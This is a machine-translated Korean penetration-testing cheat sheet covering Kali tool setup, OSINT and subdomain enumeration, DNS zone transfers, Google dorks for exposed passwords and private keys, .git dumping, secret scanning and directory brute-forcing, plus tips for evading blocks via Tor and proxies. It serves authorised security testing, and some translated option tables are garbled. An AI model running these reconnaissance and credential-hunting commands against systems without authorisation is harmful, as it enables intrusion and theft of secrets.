penetration testing cheat sheet
1.0.0
이것은 나 자신을위한 점검 목록에 가깝습니다. 유용한 팁과 요령이 포함될 수 있습니다.
Kali Linux V2023.1 (64 비트)에서 모든 것이 테스트되었습니다.
도구에 대한 도움을 받으려면 <tool_name> [-h | -hh | --help] 또는 man <tool_name> .
때로는 -h 호스트 나 다른 옵션으로 착각 할 수 있습니다. 이 경우 대신 -hh 또는 --help 사용하거나 man 과 함께 설명서를 읽으십시오.
일부 도구는 비슷한 작업을 수행하지만 약간 다른 결과를 얻습니다. 당신이 할 수있는 모든 것을 실행하십시오. 많은 도구도 서로를 보완합니다!
URL의 프로토콜이나 포트 번호가 지정되지 않은 경우, 즉 somesite.com 만 지정하면 일부 도구가 HTTP 프로토콜 및 포트 80으로 기본적으로 표시됩니다.
아직하지 않은 경우 OWASP 웹 보안 테스트 안내서를 읽으십시오. 점검표는 여기에서 다운로드 할 수 있습니다.
재정적으로 지향적 인 웹에서 일반적인 보안 문제를 읽는 것이 좋습니다.
보고서를 작성하는 동안 사용해야하는 웹 사이트 :
다른 치트 시트 :
0. 도구 및 설정을 설치하십시오
1. 정찰
2. 스캔/열거
3. 취약성 분석/착취
4. 착취 후
5. 비밀번호 크래킹
6. 사회 공학
7. 기타
대부분의 도구는 Linux 패키지 관리자와 함께 설치할 수 있습니다.
apt-get update && apt-get -y install sometool자세한 내용은 kali.org/tools를 방문하십시오.
일부 파이썬 도구를 수동으로 다운로드하고 설치해야합니다.
python3 setup.py install
또는 PYPI에서 설치된 :
 pip3 install sometool

python3 -m pip install sometool
일부 Golang 도구는 수동으로 다운로드 및 구축해야합니다.
go build sometool.go
또는 직접 설치 :
go install -v github.com/user/sometool@latest
자세한 내용은 pkg.go.dev를 방문하십시오.
Golang을 설정하려면 달리기 :
apt-get -y install golang

echo " export GOROOT=/usr/lib/go " >> ~ /.zshrc
echo " export GOPATH= $HOME /go " >> ~ /.zshrc
echo " export PATH= $GOPATH /bin: $GOROOT /bin: $PATH " >> ~ /.zshrc

source ~ /.zshrc
다른 콘솔을 사용하는 경우 ~/.bashrc 등을 작성해야 할 수도 있습니다.
사용 편의성을 위해 바이너리 또는 쉘 스크립트 형태의 일부 도구는 /usr/bin/ directory로 이동할 수 있습니다.
mv sometool.sh /usr/bin/sometool && chmod +x /usr/bin/sometool일부 Java 도구는 Java (JRE)와 함께 수동으로 다운로드하고 수동으로 실행해야합니다.
java -jar sometool.jar
도구에 통합 할 유용한 API 목록 :
Bot-Safe 사용자 에이전트 목록을 다운로드하고 Scrapeops.io API 키가 필요합니다.
python3 - c 'import json, requests; open("./user_agents.txt", "w").write((" n ").join(requests.get("http://headers.scrapeops.io/v1/user-agents?api_key=SCRAPEOPS_API_KEY&num_results=100", verify = False).json()["result"]))'신뢰할 수있는 DNS Resolvers 목록을 다운로드하거나 Trickest/Resolvers에서 수동으로 :
python3 - c 'import json, requests; open("./resolvers.txt", "w").write(requests.get("https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt", verify = False).text)'Google 또는 기타 검색 엔진 또는 서비스가 도구를 차단하는 경우 ProxyChains-NG 및 Tor를 사용하여 제한을 우회하십시오.
설치:
apt-get update && apt-get -y install proxychains4 tor torbrowser-launcher /etc/proxychains4.conf 에서 다음을 변경하십시오.
 round_robin
chain_len = 1
proxy_dns
remote_dns_subnet 224
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks5 127.0.0.1 9050
round_robin 이외의 체인 유형에 strict_chain 을 주어야합니다 # strict_chain
시작 :
service tor start
그런 다음 원하는 도구를 실행하십시오.
proxychains4 sometool
Tor 만 사용하면 충분하지 않을 수 있습니다. /etc/proxychains4.conf 에 더 많은 프록시 (1) (2)를 추가해야합니다. 그러나 아직 블랙리스트에없는 자유롭고 안정적인 프록시를 찾기가 어렵습니다.
무료 프록시 목록을 다운로드하십시오.
curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[]) (.ip) (.port)" ' > proxychains.txt

curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[])://(.ip):(.port)" ' > proxies.txt일부 [레거시] 웹 사이트는 Internet Explorer 또는 Edge와 같은 특정 웹 브라우저를 통해서만 액세스 할 수 있습니다.
일부 웹 사이트에 인덱스 페이지가 없어 질 수 있으며 실제 홈 페이지로 리디렉션되지 않을 수 있습니다. 이 경우 홈페이지의 전체 경로를 수동으로 추측하거나 Wayback Machine이나 가우를 사용하여 오래된 URL을 찾거나 Feroxbuster 또는 Dirbuster로 디렉토리 퍼지를 시도하십시오.
특정 웹 응용 프로그램을 위해 기본 / 사전 정의 된 경로 및 파일을 인터넷 검색하십시오. Google Dorks, Chad 및 HTTPX와 함께 수집 된 정보를 사용하여 다른 도메인에서 동일한 경로와 파일을 찾으십시오. 일반적인 웹 애플리케이션이 아닌 경우 기본 / 사전 정의 된 경로 및 파일에 대한 소스 코드를 찾아 찾아보십시오.
GitHub, Gitlab, SearchCode 등에서 응용 프로그램의 소스 코드를 찾을 수 있습니다.
트러플 호그 및 파일 스크레이퍼를 사용하여 API 키, 자격 증명, 비밀, 토큰, 호스트 등에 대한 응용 프로그램의 소스 코드를 검색하십시오. 오래된 Github Commit이 오래되었지만 여전히 활성 API 키, 자격 증명, 비밀, 토큰 등을 확인하는 것을 잊지 마십시오.
웹 콘솔에 가능한 오류가 있는지 검사하십시오. 가능한 주석이 있는지 응용 프로그램의 소스 코드를 검사하십시오.
서버의 기본 환영 페이지 또는 기타 콘텐츠를 찾을 수 있으므로 IP 주소를 통해 웹 서버에 액세스하는 것을 잊지 마십시오.
정보 수집 :
dmitry -wines -o dmitry_results.txt somedomain.com
더 이상 사용되지 않았습니다. Netcraft 검색은 작동하지 않습니다.
정보 수집 :
theHarvester -f theharvester_results.json -b baidu,bing,bingapi,certspotter,crtsh,dnsdumpster,duckduckgo,hackertarget,otx,threatminer,urlscan,yahoo -l 500 -d somedomain.com
이 도구는 검색 엔진을 자주 바꾸고 있습니다. 따라서 일부 도구는이 읽기에서 작동하지 않을 수 있습니다.
때로는 출력 파일이 /usr/lib/python3/dist-packages/theHarvester/ directory로 기본값이있을 수 있습니다.
결과에서 호스트 이름 추출 :
jq ' .hosts[] ' theharvester_results.json | sort -uf | tee -a subdomains.txt결과에서 IPS 추출 :
jq ' .ips[] ' theharvester_results.json | sort -uf | tee -a ips.txt결과에서 이메일 추출 :
jq ' .emails[] ' theharvester_results.json | sort -uf | tee -a emails.txt결과에서 이메일 추출 :
jq ' .asns[] ' theharvester_results.json | sort -uf | tee -a asns.txt파일에서 메타 데이터 및 숨겨진 정보를 찾으십시오.
Windows 10 Enterprise OS (64 비트)에서 테스트되었습니다.
최소 요구 사항 :
GUI는 매우 직관적입니다.
설치:
go install -v github.com/projectdiscovery/uncover/cmd/uncover@latest
API 키를 다음과 같이 /root/.config/uncover/provider-config.yaml 로 설정하십시오.
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
Shodan, Censys 등을 사용하여 정보를 수집하십시오.
uncover -json -o uncover_results.json -l 100 -e shodan,censys -q somedomain.com

jq -r ' .host // empty ' uncover_results.json | sort -uf | tee -a subdomains.txt

jq -r ' .ip // empty ' uncover_results.json | sort -uf | tee -a ips.txt
해야 할 일 : 더 많은 Shodan과 Censys Dorks.
OSINT를 사용하여 하위 도메인 수집 :
assetfinder --subs-only somedomain.com | grep -v ' * ' | tee assetfinder_results.txtOSINT를 사용하여 하위 도메인 수집 :
sublist3r -o sublister_results.txt -d somedomain.com
설치:
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
OSINT를 사용하여 하위 도메인 수집 :
subfinder -t 10 -timeout 3 -nW -o subfinder_results.txt -rL resolvers.txt -d somedomain.com
하위 파인더에는 내장 DNS Resolvers가 있습니다.
API 키를 다음과 같이 /root/.config/subfinder/config.yaml 파일로 설정하십시오.
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
github:
  - GITHUB_API_KEY
virustotal:
  - VIRUSTOTAL_API_KEY
OSINT를 사용하여 하위 도메인 수집 :
amass enum -o amass_results.txt -trf resolvers.txt -d somedomain.com
AMAS에는 내장 DNS Resolvers가 있습니다.
ASN에서 IPS 및 CIDR에서 ASN을 찾으려면 Whois를 사용하십시오. 아래 ASN 및 CIDR 스캔을 마치는 데 시간이 오래 걸립니다. 결과가 클라이언트가 허용하는 범위 내에있는 것은 아닙니다!
ASN에서 하위 도메인 수집 :
amass intel -o amass_asn_results.txt -trf resolvers.txt -asn 13337
CIDR에서 하위 도메인 수집 :
amass intel -o amass_cidr_results.txt -trf resolvers.txt -cidr 192.168.8.0/24
페치 이름 서버 :
dig +noall +answer -t NS somedomain.com
교환 서버 가져 오기 :
dig +noall +answer -t MX somedomain.com
도메인 이름 서버를 조사하십시오.
dig +noall +answer -t ANY somedomain.com @ns.somedomain.com
도메인 이름 서버에서 영역 파일 가져 오기 :
dig +noall +answer -t AXFR somedomain.com @ns.somedomain.com
리버스 IP 조회 :
dig +noall +answer -x 192.168.8.5
[하위 도메인 인수] 도메인/하위 도메인이 죽었는지 확인하거나 NXDOMAIN , SERVFAIL 또는 REFUSED 상태 코드를 찾으십시오.
 for subdomain in $( cat subdomains.txt ) ; do res= $( dig " ${subdomain} " -t A +noall +comments +timeout=3 | grep -Po ' (?<=status: )[^s]+(?<!,) ' ) ; echo " ${subdomain} | ${res} " ; done | sort -uf | tee -a subdomains_to_status.txt

grep -v ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors.txt

grep ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors_none.txt
다음 단계는 호스트 도구를 참조하십시오.
interrogate 도메인 이름 서버 :
 fierce -file fierce_std_results.txt --domain somedomain.com

fierce -file fierce_brt_results.txt --subdomain-file subdomains-top1mil.txt --domain somedomain.com
기본적으로 Fierce는 내장 된 워드리스트로 사전 공격을 수행합니다.
interrogate 도메인 이름 서버 :
 dnsrecon -t std --json /root/Desktop/dnsrecon_std_results.json -d somedomain.com

dnsrecon -t axfr --json /root/Desktop/dnsrecon_axfr_results.json -d somedomain.com

dnsrecon -v --iw -f --lifetime 3 --threads 50 -t brt --json /root/Desktop/dnsrecon_brt_results.json -D subdomains-top1mil.txt -d somedomain.com
DNSRECON은 사용자 정의 워드리스트로 사전 공격을 수행 할 수 있지만 WordList의 전체 경로를 지정하십시오. 그렇지 않으면 dnsrecon이 인식하지 못할 수도 있습니다.
출력 파일의 전체 경로를 지정하십시오. 그렇지 않으면 /usr/share/dnsrecon/ directory (예 : 루트 디렉토리)로 기본값이됩니다.
표준/영역 전송/무차별 힘 결과에서 호스트 이름을 추출합니다.
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .exchange // empty, .name // empty, .target // empty ' dnsrecon_std_results.json | sort -uf | tee -a subdomains.txt표준/영역 전송/무차별 인력에서 IP를 추출합니다.
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .address // empty ' dnsrecon_std_results.json | sort -uf | tee -a ips.txt[하위 도메인 인수] 표준/영역 전송/무차별 인력에서 표준 이름을 추출합니다.
jq -r ' .[] | select(.type | test("^CNAME$")).target ' dnsrecon_std_results.json | sort -uf | tee -a cnames.txt리버스 IP 조회 :
dnsrecon --json /root/Desktop/dnsrecon_reverse_results.json -s -r 192.168.8.0/24
리버스 IP 조회 결과에서 가상 호스트 추출 :
jq -r ' .[] | if type == "array" then .[].name else empty end ' dnsrecon_ptr_results.json | sort -uf | tee -a subdomains.txt일부 DNS 서버는 'Any'유형의 DNS Quieries에 응답하지 않으며 대신 유형 'A'를 사용합니다.
주어진 도메인/하위 도메인에 대한 IP를 수집합니다 ( A 요청) :
 for subdomain in $( cat subdomains.txt ) ; do res= $( host -t A " ${subdomain} " | grep -Po ' (?<=has address )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_to_ips.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_to_ips.txt | sort -uf | tee -a ips.txt
도메인/하위 도메인이 HTTPX로 살아 있는지 확인하십시오. 핑 스윕을 수행하는 NMAP와 함께 IP가 살아 있는지 확인하십시오.
주어진 IPS의 가상 호스트 수집 ( PTR 레코드 요청) :
 for ip in $( cat ips.txt ) ; do res= $( host -t PTR " ${ip} " | grep -Po ' (?<=domain name pointer )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_subdomains.txt

grep -Po ' (?<=| )[^s]+ ' ips_to_subdomains.txt | sort -uf | tee -a subdomains.txt
[하위 도메인 인수] 주어진 오류 영역/하위 도메인에 대한 표준 이름을 수집합니다 ( CNAME 레코드 요청) :
 for subdomain in $( cat subdomains_errors.txt ) ; do res= $( host -t CNAMES " ${subdomain} " | grep -Po ' (?<=is an alias for )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_errors_to_cnames.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_errors_to_cnames.txt | sort -uf | tee -a subdomain_takeover.txtIPS에서 ASN을 수집하십시오.
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.cymru.com " ${ip} " | grep -Poi ' ^d+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_asns.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_asns.txt | sort -uf | tee -a asns.txt
ASNS에서 CIDR을 수집하십시오.
 for asn in $( cat asns.txt ) ; do res= $( whois -h whois.radb.net -i origin " AS ${asn} " | grep -Poi ' (?<=route:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " AS ${asn} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a asns_to_cidrs.txt

grep -Po ' (?<=| )(?(?! |).)+ ' asns_to_cidrs.txt | sort -uf | tee -a cidrs.txt
[하위 도메인 인수] IPS에서 조직 이름 수집 :
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.arin.net " ${ip} " | grep -Po ' (?<=OrgName:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_organization_names.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_organization_names.txt | sort -uf | tee -a organization_names.txt
IP가 GitHub 조직에 속하는지 확인 하고이 H1 기사에서 GitHub 인수에 대한 자세한 내용을 읽으십시오.
설치:
go install -v github.com/projectdiscovery/asnmap/cmd/asnmap@latest
Cloud.projectDiscovery.io에서 ProjectDiscovery API 키를 가져 와서 실행하십시오.
asnmap -auth
ASN에서 CIDRS를 수집하십시오.
asnmap -r resolvers.txt -a asn | tee -a asnmap_cidr_results.txt조직 ID에서 CIDR을 수집하십시오.
asnmap -r resolvers.txt -org id | tee -a asnmap_cidr_results.txt도메인/하위 도메인이 살아 있는지 확인하십시오.지도 라이브 호스트 :
httpx-toolkit -o httpx_results.txt -l subdomains_errors_none.txt

httpx-toolkit -random-agent -json -o httpx_results.json -threads 100 -timeout 3 -l subdomains_errors_none.txt -ports 80,443,8008,8080,8403,8443,9008,9080,9403,9443
JSON 결과에서 도메인/하위 도메인을 필터링합니다.
jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long.txt

jq -r ' select(."status-code" | tostring | test("^2")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx.txt

jq -r ' select(."status-code" | tostring | test("^2|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx_4xx.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_3xx.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_401.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_403.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_4xx.txt

jq -r ' select(."status-code" | tostring | test("^5")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_5xx.txt

grep -Po ' http://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_http.txt

grep -Po ' https://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_https.txt

grep -Po ' (?<=://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short.txt

grep -Po ' (?<=http://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_http.txt

grep -Po ' (?<=https://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_https.txt

grep -Po ' (?<=://)[^s:]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live.txt
웹 서버에 디렉토리가 있는지 확인하십시오.
httpx-toolkit -status-code -content-length -o httpx_results.txt -l subdomains_live_long.txt -path /.gitWayback Machine에서 URL을 수집하십시오.
getallurls somedomain.com | tee gau_results.txt

for subdomain in $( cat subdomains_live.txt ) ; do getallurls " ${subdomain} " ; done | sort -uf | tee gau_results.txt
결과에서 URL을 필터링합니다.
httpx-toolkit -random-agent -json -o httpx_gau_results.json -threads 100 -timeout 3 -r resolvers.txt -l gau_results.txt

jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_gau_results.json | sort -uf | tee gau_2xx_results.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_gau_results.json | sort -uf | tee gau_3xx_results.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_gau_results.json | sort -uf | tee gau_401_results.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_gau_results.json | sort -uf | tee gau_403_results.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_gau_results.json | sort -uf | tee gau_4xx_results.txt설치:
go install -v github.com/utkusen/urlhunter@latestURL 단축 서비스에서 URL 수집 :
urlhunter -o urlhunter_results.txt -date latest -keywords keywords.txt
Google Dork 데이터베이스 :
여기에서 /.well-known/ 파일 목록을 확인하십시오.
Google Dorking은 robots.txt 에서 허용되지 않는 디렉토리 나 파일을 표시하지 않으며 해당 디렉토리 및 파일이 HTTPX를 사용하는지 확인합니다.
부록 site:www.somedomain.com 지정된 도메인/하위 도메인으로 제한하십시오. 부록 site:*.somedomain.com 모든 하위 도메인으로의 범위를 제한하십시오. 부록 site:*.somedomain.com -www 결과에서 www 하위 도메인을 제외합니다.
간단한 Google Dorks :
 inurl:/robots.txt intext:disallow ext:txt

inurl:/.well-known/security.txt ext:txt

inurl:/info.php intext:"php version" ext:php

intitle:"index of /" intext:"parent directory"

intitle:"index of /.git" intext:"parent directory"

inurl:/gitweb.cgi

intitle:"Dashboard [Jenkins]"

(intext:"mysql database" AND intext:db_password) ext:txt

intext:-----BEGIN PGP PRIVATE KEY BLOCK----- (ext:pem OR ext:key OR ext:txt)
Google Dork를 사용하여 파일을 찾고 다운로드합니다.
 mkdir chad_downloads

chad -nsos -o chad_downloads_results.json -dir chad_downloads -tr 100 -q "ext:txt OR ext:pdf OR ext:doc OR ext:docx OR ext:xls OR ext:xlsx" -s *.somedomain.com
파일에서 저자 (및 그 이상)를 추출합니다.
apt-get -y install libimage-exiftool-perl

exiftool -S chad_results | grep -Po ' (?<=Author: ).+ ' | sort -uf | tee -a people.txt
Google Dork을 사용하여 디렉토리 목록을 찾으십시오.
chad -nsos chad_directory_listings_results.json -tr 100 -q 'intitle:"index of /" intext:"parent directory"' -s *.somedomain.com
Ivan-Sincek/Chad에서 내 프로젝트에 대한 자세한 내용.
GitHub에서 최신 버전을 다운로드하고 도구를 설치하는 방법을 확인하십시오.
전화 번호 정보 얻기 :
phoneinfoga scan -n +1111111111
UI와 상호 작용하는 전화 번호 정보를 받으십시오.
phoneinfoga serve
선호하는 웹 브라우저를 사용하여 http://localhost:5000 으로 이동하십시오.
GitHub 리포지토리 (즉, 공개 /.git 디렉토리의 커밋 기록을 기반으로 소스 코드를 받으십시오.
git-dumper https://somesite.com/.git git_dumper_results
이 도구는 매번 전체 저장소를 재구성하지 못할 수도 있지만 여전히 일부 민감한 정보를 보여줄 수 있습니다.
복제 된 /.git 디렉토리에서 시도해 보는 추가 git 명령 :
 git status

git log

git checkout -- .

git restore .
Google Dorking 및 Chad를 사용하여 더 많은 목표를 찾으십시오.
설치:
git clone https://github.com/trufflesecurity/trufflehog && cd trufflehog

go install
단일 저장소 내에서 민감한 키를 검색하거나 GitHub의 전체 조직을 검색하십시오.
 trufflehog git https://github.com/trufflesecurity/test_keys --only-verified --json

trufflehog github --org=trufflesecurity --only-verified --json
파일 및 디렉토리 내부의 민감한 키 검색 :
trufflehog filesystem somefile_1.txt somefile_2.txt somedir1 somedir2
Trufflesecurity/Trufflehog의 프로젝트에 대한 자세한 내용.
할 일 : 마무리.
Ivan-Sincek/File-Scraper의 프로젝트에 대한 자세한 내용.
설치:
go install -v github.com/projectdiscovery/katana/cmd/katana@latest
웹 사이트 크롤링 :
 katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u https://somesite.com/home

katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u subdomains_live_long_2xx.txt
웹 사이트 크롤링, 다운로드 및 Beautify [Miniedified] JavaScript 파일 :
 scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u https://somesite.com/home

scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u subdomains_live_long_2xx.txt
Playwright의 헤드리스 브라우저를 사용하는 동안 결과가없는 경우 업데이트를 시도하십시오.
 pip3 install --upgrade playwright

playwright install chromium
Ivan-Sincek/Scrapy-Scraper에서의 프로젝트에 대한 자세한 내용.
Trufflehog 및 File Scraper를 사용하여 JavaScript 파일을 긁어냅니다.
GNU/Linux OS에는 CASE 민감한 파일 시스템이 있으므로 올바른 워드리스트를 사용해야합니다.
Brute를 강제 디렉토리를 강제로 얻지 못하면 파일 확장을 지정하여 파일을 무차별하십시오.
아래 도구는 재귀 디렉토리 및 파일 검색을 지원합니다. 또한 중고 설정 및 워드리스트에 따라 완료하는 데 오랜 시간이 걸릴 수 있습니다.

그림 1- 디러버스터
모든 Dirbuster의 워드리스트는 /usr/share/dirbuster/wordlists/ directory에 있습니다.
웹 서버의 Brute Force 디렉토리 :
cat subdomains_live_long.txt | feroxbuster --stdin -k -n --auto-bail --random-agent -t 50 -T 3 --json -o feroxbuster_results.txt -s 200,301,302,401,403 -w directory-list-lowercase-2.3-medium.txt
이 도구는 Dirbuster보다 빠릅니다.
결과에서 디렉토리를 필터링하십시오.
jq -r ' select(.status | tostring | test("^2")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx.txt

jq -r ' select(.status | tostring | test("^2|^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx_4xx.txt

jq -r ' select(.status | tostring | test("^3")).url ' feroxbuster_results.json | sort -uf | tee -a directories_3xx.txt

jq -r ' select(.status | tostring | test("^401$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_401.txt

jq -r ' select(.status | tostring | test("^403$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_403.txt

jq -r ' select(.status | tostring | test("^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_4xx.txt

jq -r ' select(.status | tostring | test("^5")).url ' feroxbuster_results.json | sort -uf | tee -a directories_5xx.txt| 옵션 | 설명 |
|---|---|
| -유 | 대상 URL ([-stdin |-Resume-From]을 사용하지 않는 한 필요) |
| -스타 딘 | stdin에서 URL을 읽으십시오 |
| -a/-a | 사용자 에이전트를 설정합니다 (기본값 : Feroxbuster / xxx) / 임의의 사용자 에이전트 사용 |
| -엑스 | 검색 할 파일 확장 (예 : -X PHP -X PDF, JS) |
| -중 | 어떤 HTTP 요청 방법을 보내야하는지 (기본값 : get) |
| --데이터 | 요청의 신체; 입력이 @로 시작하면 파일에서 데이터를 읽을 수 있습니다 (예 : @post.bin) |
| -시간 | 각 요청에 사용할 HTTP 헤더를 지정하십시오 (예 : -H 헤더 : val -h 'stitle : things') |
| -비 | 각 요청에 사용할 http 쿠키를 지정하십시오 (예 : -B witture = things) |
| -큐 | 요청의 URL 쿼리 매개 변수 (예 : Q Token = stubs -q secret = key) |
| -에프 | 각 요청의 URL에 추가 / |
| -에스 | 포함 할 상태 코드 (허용 목록) (기본값 : 200,204,301,302,307,308,401,403,405) |
| -티 | 클라이언트의 요청 시간 전 (기본값 : 7) 전 몇 초 |
| -케이 | 클라이언트의 TLS 인증서 유효성 검사를 비활성화합니다 |
| -티 | 동시 스레드 수 (기본값 : 50) |
| -N | 재귀 적으로 스캔하지 마십시오 |
| -W | 단어 목록으로가는 길 |
| -아파일 | 과도한 양의 오류가 발생하면 자동으로 스캔을 중지합니다. |
| -비 | "발견 된"URL에 대한 백업 확장 가능성을 자동으로 요청합니다 (기본값 : ~, .bak, .bak2, .old, .1) |
| -큐 | 진행률 막대와 배너 숨기기 (알림 w/ 알림에 적합) |
| -영형 | 결과를 쓸 출력 (JSON 항목에 -JSON 사용) |
Github에서 최신 버전을 다운로드하십시오. 도구를 설치하는 방법을 확인하십시오.
민감한 파일에 대한 웹 서버 검색 :
snallygaster --nowww somesite.com | tee snallygaster_results.txt

for subdomain in $( cat subdomains_live_short_http.txt ) ; do snallygaster --nohttps --nowww " ${subdomain} " ; done | tee snallygaster_http_results.txt

for subdomain in $( cat subdomains_live_short_https.txt ) ; do snallygaster --nohttp --nowww " ${subdomain} " ; done | tee snallygaster_https_results.txt다운로드 :
git clone https://github.com/irsdl/IIS-ShortName-Scanner && cd IIS-ShortName-Scanner/release파일 및 디렉토리에 대해 IIS 서버를 검색하십시오.
java -jar iis_shortname_scanner.jar 2 30 https://somesite.com
웹 사이트 식별 :
whatweb -v somesite.com
모든 robots.txt 항목 테스트 :
parsero -sb -u somesite.com
웹 사이트에서 스크린 샷을 찍습니다.
eyewitness --no-prompt --no-dns --timeout 3 --threads 5 -d eyewitness_results -f subdomains_live_long.txt
스크린 샷을 확인하려면 eyewitness_results/screens 디렉토리로 이동하십시오.
rockyou.txt 내부 /usr/share/wordlists/ directory 또는 내부 세리스트 - 보안 평가를위한 여러 유형의 워드리스트 모음을 찾을 수 있습니다.
SEPLISTS 설치 (컬렉션은 /usr/share/seclists/ directory에 저장됩니다) :
apt-get update && apt-get install seclistsSeplists에 대한 나의 기여 : Danielmiessler/Seclists/Tree/Master/Fuzzing/Atment
또 다른 인기있는 워드리스트 컬렉션 :
웹 애플리케이션 또는 서비스는 80 (HTTP) 및 443 (HTTPS) 이외의 다른 포트에서 호스팅 될 수 있으며, 예를 들어, 포트 8443 (HTTP)에서 호스팅 할 수 있습니다.
포트 80 (HTTP) 및 443 (HTTPS)에서 웹 서버는 다른 웹 응용 프로그램이나 서비스를 호스팅 할 수 있습니다. 배너 잡기에는 NCAT 또는 TELNET을 사용하십시오.
다른 URL 경로에서 웹 서버는 다른 웹 애플리케이션이나 서비스 (예 : somesite.com/app_one/ 및 somesite.com/app_two/ )를 호스팅 할 수 있습니다.
취약점을 스캔하거나 다른 집중 스캔을 실행하는 동안 웹 애플리케이션 또는 서비스가 충돌하는 경우 주기적으로 클라이언트를 경고 할 수 있도록 주기적으로 확인하십시오. 또는 WAF (Web Application Firewall) 또는 기타 보안 제품에 의해 제한이 제한된 경우, 모든 후속 요청이 차단되고 결과가 완료되지 않기 때문에 스캔을 일시 중지 할 수 있습니다.
웹 애플리케이션이나 서비스가 갑자기 중지되는 경우 다른 IP를 사용하여 모바일 데이터를 사용하여 웹 애플리케이션 또는 서비스에 액세스하십시오. 현재 IP가 일시적으로 차단되었을 가능성이 있습니다.
